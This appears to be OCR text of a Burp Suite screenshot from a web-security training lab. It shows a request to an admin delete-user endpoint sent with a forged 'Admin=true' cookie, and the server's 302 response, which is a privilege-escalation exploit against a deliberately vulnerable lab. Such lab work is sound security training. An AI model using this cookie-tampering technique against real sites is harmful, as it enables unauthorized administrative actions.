 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://ac241f9c1e4e3bcfc07193d300840034.web-sec.. ?
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos
HTTP/1.1
2 Host:
ac241f9c1e4e3bcfc07193d300840034.we
b-security-academy.net
3 Cookie: session=
w6udfdRXTtzz6ipYHwBL4T2nnzHDFJ38;
Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
INSPECTOR